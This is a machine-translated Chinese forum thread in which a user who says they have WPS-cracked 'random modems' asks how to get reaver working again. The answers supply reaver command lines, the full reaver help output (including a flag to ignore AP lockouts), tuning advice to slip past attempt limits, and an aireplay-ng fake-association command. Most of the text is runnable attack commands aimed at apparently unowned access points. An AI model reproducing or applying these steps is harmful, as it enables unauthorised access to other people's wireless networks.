
我在 dell inspiron 1564 上运行带有 amd64 的最新版本的 debian,该 dell inspiron 1564 配有 Broadcom pci 适配器 BCM4312(属于 B43xx 系列)。
我现在也在运行最新版本的 reaver,我知道我拥有的这个适配器不适合 Linux,因为它无法使用光盘安装,它要求我提供一些 fw 文件,但无论如何我让它工作了,我可以上网。
对于我的问题,我已经能够使用 wps 破解我的随机调制解调器。自从我得到这台电脑后,什么都没有了!
所发生的情况是,它开始关联,然后 BAM,然后它开始尝试 BAM,然后在大约 1% - 4% 之后,它会开始每分钟给出 FAILED TO ASSOCIATE(关联失败)提示,它可以整晚都这样
我尝试了大约 15 种不同的调制解调器,但结果都一样
有没有什么技巧可以解决这个问题,也许添加更多的命令来做一些几乎可以保证成功的事情?
谢谢
答案1
Rever 非常脆弱,需要一些细心的呵护才能正常工作。最有可能的情况是,接入点已达到一段时间内分配的最大尝试次数。
你需要放慢你的攻击速度。
如果您输入reaver -h,您将看到所有可用选项的列表。
您将需要尝试这些选项。
尝试使用
-a (auto detect beset options)
-d (give a long delay between requests)
-r (sleep after so many attempts)
-vv (very verbose, will show everything that is going on. You can then google any error messages you see)
-x (time to sleep after 10 failures)
我的标准配置。如果这不起作用,我就会开始添加 -x 或 -r 之类的标志。
reaver -i mono0 -c 1 -b <someMacAddress> -vv -a
帮助页面
root@kali:/etc/apt# reaver -h
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <[email protected]>
Required Arguments:
-i, --interface=<wlan> Name of the monitor-mode interface to use
-b, --bssid=<mac> BSSID of the target AP
Optional Arguments:
-m, --mac=<mac> MAC of the host system
-e, --essid=<ssid> ESSID of the target AP
-c, --channel=<channel> Set the 802.11 channel for the interface (implies -f)
-o, --out-file=<file> Send output to a log file [stdout]
-s, --session=<file> Restore a previous session file
-C, --exec=<command> Execute the supplied command upon successful pin recovery
-D, --daemonize Daemonize reaver
-a, --auto Auto detect the best advanced options for the target AP
-f, --fixed Disable channel hopping
-5, --5ghz Use 5GHz 802.11 channels
-v, --verbose Display non-critical warnings (-vv for more)
-q, --quiet Only display critical messages
-h, --help Show help
Advanced Options:
-p, --pin=<wps pin> Use the specified 4 or 8 digit WPS pin
-d, --delay=<seconds> Set the delay between pin attempts [1]
-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60]
-g, --max-attempts=<num> Quit after num pin attempts
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
答案2
做就是了:
reaver with -N option
一开始不要使用-a选项做任何事情。也尝试与 Aireplay 关联。
因此只需这样做:
reaver -i wlan0 -b 00:12:34:56:78 -vv -N -S -A
同时做:
aireplay-ng -1 5 -a 00:12:34:56:78 wlan0
如果您在与 AP 关联时遇到问题,请不要尝试使用 Aireplay-ng-1 30或更大的数字。


